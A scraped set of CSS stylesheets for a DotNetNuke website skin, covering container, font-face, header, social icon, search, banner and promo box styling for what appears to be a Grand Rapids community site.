    color:#6db001; 
    font-size:26px; 
    line-height:42px; 
    font-family:'open sans', Tahoma; 
    }
    
.H2ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H3TitleContainer .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
.H3TitleContainer h1 {
    line-height:39px; 
    }
    
.H3ContentContainer {
    padding:10px 0 0 0; 
    }
                    
/*========== Container01 ===============*/
.Container01Title {
    padding:0px 15px; 
    background:#6db001; 
    border-radius:22px; 
    -moz-border-radius:22px; 
    -webkit-border-radius:22px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container01Title h1 {
    line-height:36px; 
    color:#fff; 
    font-size:18px; 
    font-family:Arial, Tahoma; 
    }
    
.Container01Content {
    padding-top:10px; 
    }

/*========== Container02 CSS ===========*/
.Container02 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
.Container02_Title h1 {
    line-height:36px; 
    font-size:18px; 
    padding:0 15px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container02_content {
    padding:8px 10px; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    padding:0px 15px; 
    color:#fff; 
    font-size:18px; 
    line-height:36px; 
    background:#6db001; 
    }
    
.Container03Content {
    padding-top:10px; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#6db001; 
    padding:3px 15px; 
    position:relative; 
    }
    
.Container04Title h1 {
    border-bottom:4px solid #6db001; 
    font-size:18px; 
    line-height:37px; 
    }
    
.Container04Content {
    padding:8px 0; 
    }

/*========== Container05 CSS ===========*/
.Container05 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 0 20px 20px; 
    -moz-border-radius:0 0 20px 20px; 
    -o-border-radius:0 0 20px 20px; 
    border-radius:0 0 20px 20px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container05Content {
    padding:8px 10px; 
    }
    
.Container05Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    padding:3px 15px; 
    background:#6db001; 
    }
    
    .Container06Title h1 {
        border-top:4px solid #6db001; 
        font-size:18px; 
        line-height:34px; 
    }
    
.Container06Content {
    padding:8px 0; 
    }
                 
/*========== Container07 CSS ===========*/
.Container07 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container07Title h1 {
        font-size:18px; 
        line-height:29px; 
        border-top:4px solid #6db001; 
        border-bottom:4px solid #6db001; 
        font-size:18px; 
        padding:0 15px; 
        }
        
    .Container07Title .Head {
        color:#6db001; 
        }
        
    .Container07Content {
        padding: 8px 10px; 
        }

/*========== Container08 CSS ===========*/
.Container08 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 12px; 
    -moz-border-radius:0 12px; 
    border-radius:0 12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc);
    position:relative; 
    }
    
.Container08Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 12px 0 0; 
    -moz-border-radius:0 12px 0 0; 
    border-radius:0 12px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container08Content {
    padding:8px 10px; 
    }

/*========== Container09 CSS ===========*/
.Container09 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container09Title h1 {
        font-size:18px; 
        border-left:6px solid #6db001; 
        border-right:6px solid #6db001; 
        font-size:18px; 
        padding:0 13px; 
        line-height:35px; 
        }
        
    .Container09Title .Head {
        color:#6db001; 
        }
        
    .Container09Title {
        border-bottom:1px solid #cecfcf; 
        }
        
    .Container09Content {
        padding: 8px 10px; 
        }

/*========== Container10 CSS ===========*/
.Container10 {
    border:1px solid #cecfcf; 
    -moz-border-radius:0px 0px 20px 20px; 
    -webkit-border-radius:0px 0px 20px 20px; 
    border-radius:0px 0px 20px 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    }
    
    .Container10Title h1 {
        border-bottom:1px solid #cecfcf; 
        font-size:18px; 
        line-height:36px; 
        padding:0 15px; 
        }
        
    .Container10Title .Head {
        color:#6db001; 
        }
        
    .Container10Content {
        padding: 8px 10px; 
        }

/*========== Container11 CSS ===========*/
.Container11 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    -o-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container11Content {
    padding:8px 10px; 
    }
    
.Container11Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
                  
/*========== Container12 CSS ===========*/
.Container12 {
    border:1px solid #cecfcf; 
    -webkit-border-radius:12px; 
    -moz-border-radius:12px; 
    border-radius:12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
    .Container12Content {
        padding:10px; 
        }

/*========== Container13 CSS ===========*/
.Container13 {
    border:1px solid #cecfcf; 
    }
    
    .Container13Content {
        padding:10px; 
        overflow:auto; 
        }
 
/*========== Container14 CSS ===========*/
.Container14 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 20px; 
    -moz-border-radius:0 20px; 
    border-radius:0 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 20px 0 0; 
    -moz-border-radius:0 20px 0 0; 
    border-radius:0 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Content {
    padding:8px 10px; 
    }


/*========== SubTitleContainer CSS ===========*/

.SubTitleContainer .Head {
    color:#333; 
    font-size:18px; 
    padding:0 10px 0 0; 
    }
    
.SubTitleContainer .Title {
    margin:1.5em 0 1.2em 0; 
    overflow:hidden; 
    }
    
.SubTitleContainer .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }


    
    
    











--- FILE ---
content_type: text/css
request_url: http://thebestofgrandrapids.org/Portals/_default/Skins/Legacy/CSS/fonts.css
body_size: 1518
content:

/*=======================================================================
	❤❤❤ CustomFonts ❤❤❤
 ========================================================================*/

@font-face {
    font-family: 'exo';
    src: url('../CustomFonts/exo.eot');
    src: url('../CustomFonts/exo.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/exo.ttf') format('truetype'),
         url('../CustomFonts/exo.svg#exo') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'orbitronregular';
    src: url('../CustomFonts/orbitron.eot');
    src: url('../CustomFonts/orbitron.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/orbitron.ttf') format('truetype'),
         url('../CustomFonts/orbitron.svg#orbitronregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensans';
    src: url('../CustomFonts/opensanswebfont.eot');
    src: url('../CustomFonts/opensanswebfont.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/opensanswebfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FontAwesome';
    src: url('../CustomFonts/fontawesome.eot');
    src: url('../CustomFonts/fontawesome.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/fontawesome.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}












--- FILE ---
content_type: text/css
request_url: http://thebestofgrandrapids.org/Portals/_default/Skins/Legacy/CSS/default.css
body_size: 18142
content:

@import url('http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Shadows+Into+Light');
@import url('http://fonts.googleapis.com/css?family=Anton|Muli:300,400,400italic,300italic|open sans');

/*============= Reset Code ===========*/
html {
    height:100%;
}
    
#Body { height:100%;
       font-family:"open sans", Arial, sans-serif; 
       line-height:22px; 
       color:#333;
}
   
#Form {
    height:100%;
}
    
a {
    outline:0;
   border:0;
} 
   
p, ul, ol {
    margin:0;
    padding:0;
} 
    
.Normal {
    font-size:12px;
    line-height:16px;
} 
    
.SubHead {
    color:#333;
}

h1{font-family:TitilliumText22LBold;font-size:26px;} 
h2{font-family:TitilliumText22LBold;font-size:22px;} 
h3{font-family:TitilliumText22LBold;font-size:18px;}

.SharingSocial {
    z-index:1000; 
    position:relative; 
}


/*============= Language Object ======*/

.language.LangHome.col-md-2 { padding-left:0; width:11%; }
.language.LangHome.col-md-1 { padding-right:0; }
.language-object .Language { margin:0 4px; }
.LangHome .language-object { margin-left:0; padding-top:14px; }
.LangHome .language-object img { width:24px; }
.language-object .Language img { border:none; }
.LangHome .Language.selected { border:none; }
.LangHome .language-object { float:right; }

.language-object {
    display:inline-block; 
    margin-left: 5px; 
    }

/*============= Start Css ============*/
#Container {
    background:#f8f8f8; 
    }

#Container.BoxedContainer {
     background: url(../images/fabric_plaid.png) repeat 0 0;
    }
   
#HeaderTop {
    padding:0 30px; 
    background:#333;
    }

#HeaderTop.HeaderTopbar {
    border-top:4px solid #4a4a4a;
    }
   
#Header {
    padding:0 30px; 
    background: #ffffff;
    }

.BoxedLayout {
    margin:40px 0; 
    border:1px solid #ededed; 
    box-shadow: 0 0 2px 2px #ababab; -moz-box-shadow: 0 0 2px 2px #ababab; -webkit-box-shadow: 0 0 2px 2px #ababab; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative;
    }
    
.BoxedLayout .Mpage {
    padding:0 30px; 
    }
     
.TopLeft {
    z-index:915; 
    position:relative; 
    }

.col-md-9.TopLeft { width:80.6%; padding-right:0; }

.TopSubList { float:right; }
.TopSubList li { list-style:none; float:left; padding-top:12px; }
.TopSubList li a { font-size:12px; color:#333; line-height:12px; font-weight:300; padding:0 8px; border-right:1px solid #333; text-transform:uppercase; display:block; }
.TopSubList li:last-child a { padding-right:0; border-right:none; }


/*============= Social Css ===========*/

.Social.TopRight {
    z-index:917; position:relative; 
    }

.Social.TopRight.TopRightSocial {
    border-left:none; padding-top:16px;
    }
    
.Social {
    z-index:905; 
    position:relative; 
    }
    
.Social .SocialIcons ul {
    margin: 0 0 -2px 0; 
    list-style:none; 
    float:right; 
    }
    
.SocialIcons ul li {
    padding:0; 
    margin:0; 
    display:block; 
    float:left; 
    }
    
.SocialIcons ul li a {
    -webkit-transition:all 0.2s ease 0s; 
    -moz-transition:all 0.2s ease 0s; 
    -o-transition:all 0.2s ease 0s; 
    -ms-transition:all 0.2s ease 0s; 
    transition:all 0.2s ease 0s;
	width:40px; height:40px; 
	display:block; 
	opacity: 0.7; 
	text-indent:-9999px; 
	background-position:0px 0px; 
	background-repeat: no-repeat;		
}

.SocialIcons a:hover {
    opacity:1; 
    background-color: #cccccc; 
    background-position: 0px -40px !important; 
    }
        
.SocialTwitter a {
    background: url(../images/icons/twitter.png) no-repeat 0 0;
    }
        
	.SocialTwitter a:hover {
	    background-color: #48c4d2 !important; 
	    }
	    
.SocialDribbble a {
    background: url(../images/icons/dribbble.png) no-repeat 0 0; 
    }
        
	.SocialDribbble a:hover {
	    background-color: #ef5b92; 
	    }	
	    
.SocialFacebook a {
    background: url(../images/icons/facebook.png) no-repeat 0 0; 
    }
        
	.SocialFacebook a:hover {
	    background-color: #3b5998; 
	    }		
	    
.SocialLinkedin a {
    background: url(../images/icons/linkedin.png) no-repeat 0 0; 
    }
        
	.SocialLinkedin a:hover {
	    background-color: #71b2d0; 
	    }
	    
.SocialYoutube a {
    background: url(../images/icons/youtube.png) no-repeat 0 0; 
    }
        
	.SocialYoutube a:hover {
	    background-color: #f45750; 
	    }	
	    
.SocialRss a {
    background: url(../images/icons/rss.png) no-repeat 0 0; 
    }
        
	.SocialRss a:hover {
	    background-color: #fe9900; 
	    }	

/*============= Social Close =========*/


ul.TopListLeft li  {
    list-style:none; 
    float:left; 
    text-decoration:none; 
    padding-right:15px;
    color:#d7d7d7; 
    line-height:44px; 
    font-size:14px; 
    }

ul.TopListLeft li:first-child  {
    border-left:none;
}

ul.TopListLeft li.mail {
    padding-left:15px;
} 

ul.TopListLeft li em.fa-envelope-o {
    padding-left:0px;
}

ul.TopListLeft li em.fa {
    color:#d7d7d7;
}
   
em.textcolor { 
    font-size:18px; 
    padding-right:6px; 
    }


/*============= Social Close =========*/

#search {
	    float: right; 
    }
    
.SearchTop {
    margin-top:19px; 
    }
    
.SearchTop #dnn_dnnSearch_txtSearch {
     border:1px solid #e5e7e8; height:36px; line-height:36px; color:#333;
    }
	       
#search a.SearchButton:link,
#search a.SearchButton:visited {
	display:inline-block;
	float: right;
	height:36px; width:40px;
	padding:0;
	background: #708090 url('../images/search.png') no-repeat center center;
	text-indent:-9999px;
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	
#search a.SearchButton {
    margin-top:-22px; 
    display:block; 
    }
    
#search a.SearchButton:hover {		
	background: url('../images/search.png') no-repeat center center #31393E; /* Old browsers */
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	  
#dnn_dnnSearch_txtSearch {
	display:block; 
	float: left;
	width:200px;
	height: 36px;
	padding: 0 9px;
	margin:0;
	background-color:inherit;
	border: none; 
	border-radius:0;
	box-shadow: none;
	outline: none;
	   
    color:#fff;
	line-height: 36px;
	font-size: 14px;	    
	-webkit-transition: all 100ms ease-in-out; -moz-transition: all 100ms ease-in-out; -ms-transition: all 100ms ease-in-out; -o-transition: all 100ms ease-in-out; transition: all 100ms ease-in-out;
    }

@media all\0 {
    #search a.SearchButton { margin-top:0; } 
    #dnn_dnnSearch_txtSearch { background:none; }
} /* IE8 uses \0 */
    
	
.BoxSearch #dnn_dnnSearch_txtSearch {
    width:188px;    
}


/*=========== Logo & Social Code =======*/
.Logo img  {
    padding:30px 0; 
    }

.Logo.LeftTopLogo img  {
    padding:22px 0 8px 0; 
    }
        
.Social  {
    padding:2px 0 4px 0; 
    text-align:right; 
    }

/*=========== Main Menu Code ============*/

.Menu {
    position:relative;
    z-index:904; 
    }
    
#Mmenu {
    float:right; 
    }

.MenuRight { margin-right:-17%; }

/*=========== BreadCrumb Code ===========*/

#Banner.BannerInner { border-top:0; }
    
#BreadCrumb {
    padding:24px 30px; border-bottom:2px solid #e6e6e6;
    background: url(../images/Breadcrumbs_Bg.png) repeat 0 0;
    position: relative; 
    }
    
    #BreadCrumb .DnnTitle {
        font-size:24px; font-family: "open sans", Helvetica, Arial, sans-serif; color:#333; font-weight:300; text-transform:uppercase;
    }
    
    #BreadCrumb .Breadcrumb span {
        float:right; color:#72797d; 
    }
    
    #BreadCrumb .Breadcrumb a {
        font-size:12px; 
        padding:0 5px; 
        color:#333; 
    }


/*=========== Banner/Slider Code =======*/

#Banner {
    background:#708090; border-top:2px solid #e6e6e6;
    }
    
.Banner {
    z-index:903; 
    position:relative; 
    overflow:hidden;
    }
    
.flexslider {
    border:none; 
    box-shadow:none; 
    border-radius:0;
    }
    
    .flex-control-paging li a {
        margin-top:-40px; 
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
        position:relative;        
    }
    
    .flex-control-paging li a.flex-active {
        background:#708090; 
    }


.Banner .nivo-controlNav {
    text-align: center; 
    padding:0; margin-top:-24px; z-index:1000; position:relative;
    }

.Banner .nivoSlider {
   margin:0;  
}


#BodyGap { height:80px; width:100%; }


/*=========== BodyTopPart Code =======*/

.BodyTopPart { padding:15px 0; background: url('../images/Breadcrumbs_Bg.png'); border-bottom:1px solid #e6e6e6; }
.BodyTopPartTitle { padding:16px 0; font-size:24px; font-weight:300; line-height:24px; }
.BodyTopPartText { line-height:22px; padding-bottom:15px; }
.Download { padding-top:45px; text-align:right; }
.Download a { padding:10px 24px; background:#708090; color:#fff; font-size:18px; font-weight:300; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.Download a:hover { opacity:0.8; text-decoration:none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== Banner Bottom Code =======*/

.PageFull {
    background:#F3F1F1;
    }

.PageFull .BodyPromoBox {
    margin:2em 0;
    padding:20px 12px;
    }
 
 .PageFull .BodyPromoBox:hover {
     cursor:pointer;
    }
    
.BoxBackground.PromoText {
     width:70px; height:70px;
     margin:auto; margin-top:10px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
        
.BoxBackground.PromoText p {
        text-align:center;
        line-height:70px;
        color:#737474; font-size:36px;
    }

.BoxBackground.PromoText p:hover {
        color:#fff;
    }
    
.BoxBackground.orange {
     background:#e2e3e3; 
    }

.BoxBackground.Chocoloate {
     background:#e2e3e3; 
    }    

.BoxBackground.Green {
     background:#e2e3e3; 
    }  

.BoxBackground.Purple {
     background:#e2e3e3; 
    }  
             

#BodyTop {
    padding:0 30px;
    min-height:1px; 
    background:#31393e;
    }

.BodyTopDetails {
    padding:8em 0 10em 0; 
    }

    .BodyTopTitle {
        padding:12px 0;
        font-size:24px; color:#fff;
        line-height:24px; text-align:center;
        font-family:"open sans",Tahoma; font-weight:300;
    }
       
    .TopTitleDescrip {
        line-height:22px; color:#fff;
        font-size:12px; text-align:center;
        }


/*=========== PurchaseButton Code =======*/

.PurchaseButton {
    padding-top:38px;
    text-align:center;
    }
    
    .PurchaseButton a.ReadMore {
        padding:13px 40px; margin-right:20px;
        background:#FFF;
        color:#708090;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a.ReadMore:hover {
        color:#333;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a {
        padding:13px 30px;
        background:#121212; 
        color:#fff;
        font-size:14px;
        font-family:"open sans",Tahoma; font-weight:300;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a:hover, .PromoBoxLearnMore a:hover {
        text-decoration:none; opacity:.7; color:#fff;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }



/*=========== MainBody Code ============*/

#MainBody {
    position:relative; 
    z-index:902; 
    background:#fff; border-top:2px solid #e6e6e6;
    }
    	               
.Mpage {
    padding-bottom:50px; 
    min-height:550px; 
    }


/*=========== TopTextTitle Code ============*/

.TopTextTitle {
    padding-top:2em;
    font-size:24px; text-align:center; line-height:22px; padding-bottom:20px;
    font-family:"open sans",Tahoma; font-weight:300;
    }

.TopTextTitle span {
    background:#708090; padding:0 10px; padding-bottom:5px; color:#fff;
    }
    
.TopTextDetails {
     font-size:14px; text-align:center; line-height:24px; color:#939292;
    }
 
 
 /*=========== 4 Offer Code ================*/
 
 .OfferBg { margin:4em 0 5em 0; background:url('../images/OfferBg.png') no-repeat center top; }
 .OfferBg .Column3.PromoText .fa { padding:50px; font-size:50px; background:#fff; color:#535353; border:1px solid #828282; }
 .OfferBg .BgHover:hover .PromoText .fa { background:#708090; color:#fff; border:1px solid #fff; }

@media only screen and (max-width: 1130px) {
    .OfferBg { background:none; }
}  
  
 
/*=========== Column3 Code ================*/

.Column3.PromoText { text-align:center; }
.Column3.PromoText .fa {
    color:#fff; padding:30px; font-size:40px; margin-bottom:20px;
    background:#708090; border:5px solid #e5e4e4; 
    border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }

.BodyPromoBox:hover .Column3.PromoText .fa {
    background:#e5e4e4; border:5px solid #708090; color:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

.Column3Title {
    padding:5px 0 16px 0;
    text-align:center; font-size:18px; font-family:"open sans",Tahoma; text-transform:uppercase; line-height:22px; 
    }
    
.Column3Text { text-align:center; line-height:22px; color:#6a6a6a; }

.SubTitleContent #horizontalTab { padding-top:13px; }
.SubTitleContent .BodyPromoBox { margin-top:0; padding:0; }
.SubTitleContent ul#quotes { margin-bottom:0; }
.OurServices { padding-top:3em; }

  
.CusText {
     line-height:22px; 
     }
     
.CusTextInv {
    padding-top:20px; 
    line-height:22px; 
    }


/*=========== BodyPromoBox Code ============*/

.BodyPromoBox {
    margin-top:5em;
    padding:30px 20px; 
    }

.BodyPromoBox:hover {
    box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -moz-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -webkit-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -ms-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06);
    }
    
.BoxBackground {
     width:60px; height:60px;
     background:#708090; 
     border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
     margin:auto; margin-top:-50px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackground:hover {
        background:#708090; 
        border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackgroundDark {
        background:#31393e; 
    }
    
    .BoxBackgroundDark:hover {
        background:#708090; 
    }
        
    .BoxBackground p {
        line-height:60px;
        color:#fff; font-size:26px;
    }

.PromoBoxTitle {
    padding:7px 0 14px 0;
    color:#31393e; font-size:18px; font-family:"open sans",Tahoma; line-height:22px;
    }
    
    .PromoBoxText {
        line-height:22px; 
        }

    .PromoBoxLearnMore {
        padding:24px 0 12px 0;
        }
        
    .PromoBoxLearnMore a {
        padding:6px 12px;
        background:#708090; 
        color:#fff;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }
    
    .PromoBoxLearnMore a:hover {
        background:#31393e; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
        }
        
    .BoxLearnMoreDark a {
        background:#31393e; 
        }
    .BoxLearnMoreDark a:hover {
        background:#708090; 
        }   


.BtnReadMore { text-align:center; margin-top:1.7em; }

.BtnReadMore a.btn-default {     
    padding:12px 24px; color:#333; text-shadow: 0 1px 0 #FFFFFF; border-color:#E4E4E4; font-family: 'open sans', Tahoma; text-transform:uppercase;
    
    /* Gradients */ 
    background: #ffffff;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#ececec));
    background: -webkit-linear-gradient(#ffffff, #ececec);
    background: -moz-linear-gradient(#ffffff, #ececec);
    background: -ms-linear-gradient(#ffffff, #ececec);
    background: -o-linear-gradient(#ffffff, #ececec);
    background: linear-gradient(#ffffff, #ececec);
    -pie-background: linear-gradient(#ffffff, #ececec);
 }

    
.ResponsiveTitle {
    padding:3em 0 24px 0;
    text-align:center; font-size:24px; color:#708090; font-family:"open sans",Tahoma; font-weight:300;
    }

    .ResponsiveDescrib {
        text-align:center; color:#31393e; text-align:center; font-size:14px;
        line-height:22px; 
        }
    
    .Responsive {
        padding-top:45px;
        text-align:center; 
        }


.DeskTopTitle {
     padding-top:10px; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300;
    }

.DeskTopText {
    padding-top:18px;
    line-height:22px; padding-bottom:10px;
    }

.DeskTopText.LifetimeText { padding-top:0; }
#dnn_RightPane .nivo-controlNav { display:none; }


.PurchaseButton.DeskTopButton { text-align:left; }
.PurchaseButton.DeskTopButton a.ReadMore { background:#708090; color:#fff; }
.PurchaseButton.DeskTopButton a { background:#363636; color:#fff; }

.DesktopPc { text-align:right; }
.Parallex { margin:20px 0; background-color:#708090 !important; }


/*=========== SignUp Team Code ===========*/

.SignUpBg { background: url("../images/bgSignup.png") no-repeat center rgba(0, 0, 0, 0); min-height:325px; }
.SignUpImage { text-align:center; }
.SignUpImage img { max-width:165px; width:100%; margin:0 auto; border:1px solid #9d9c9c; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; display:block; }
.SignUp1 { padding:190px 0 0 0; }
.SignUp2 { padding:70px 0 0 0; }
.Designation { padding:18px 0 12px 0; font-size:18px; font-family:"open sans", Helvetica, Arial, sans-serif; text-align:center; }
.DescText { text-align:center; line-height:20px; color:#686868; }
.SignUpBg .col-md-3:hover .SignUpImage img { border:7px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

/*=========== Close SignUp Team Code ====*/


@media handheld, only screen and (max-width: 767px) {
	.SignUpBg { background:none; min-height:15px; }
	.SignUp1 { padding:20px 0 0 0; }
    .SignUp2 { padding:20px 0 0 0; }
}



/*=========== Accordion Code ============*/

#Container #accordion { box-sizing:static; -moz-box-sizing:static; }
 
.AccordionTitle { padding-top:2em; padding-bottom:5px; color:#333; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-transform:uppercase; }
   
.ui-state-active .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
    
.ui-state-default .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: top center !importat; 
    }
    
.ui-icon-triangle-1-s {
    background-position: 0 -34px; 
    }
    
.ui-icon, .ui-widget-content .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
